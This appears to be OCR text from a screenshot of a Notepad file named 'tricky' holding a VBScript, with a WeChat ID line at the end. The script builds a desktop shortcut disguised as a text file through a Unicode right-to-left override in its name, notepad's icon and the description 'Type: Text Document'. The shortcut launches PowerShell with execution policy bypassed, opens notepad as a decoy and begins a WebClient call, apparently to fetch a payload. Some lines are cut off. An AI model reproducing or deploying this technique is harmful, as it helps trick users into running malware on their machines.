 tricky - Notepad
File Edit Format View Help
Set WshShell = CreateObject("WScript.Shell")
Set ShApp = CreateObject("Shell.Application")
DesktopPath = ShApp.Namespace(0).Self.Path
unicode = Unescape("%u0052%u0065%u0061%u0064%u004d%u0065%u005f%u202e%u0074%u0078%u0074%u002e%u006c%u006e%
unicodeName = "unicode.lnk"
shortcutPath = DesktopPath & "\" & unicodeName
Set lnk = WshShell.CreateShortcut(shortcutPath)
lnk.TargetPath = "powershell.exe"
lnk.Arguments =  "-ExecutionPolicy Bypass -noLogo -Command  notepad.exe;(new-object System.Net.WebClient)
lnk.IconLocation = "c:\windows\system32\notepad.exe"
lnk.Description = "Type: Text Document"
lnk.Save()
Set FSO = CreateObject("Scripting.FileSystemObject")
Set file = FSO.GetFile(shortcutPath)
file.name = unicode & ".lnk"
微信号: Bypass--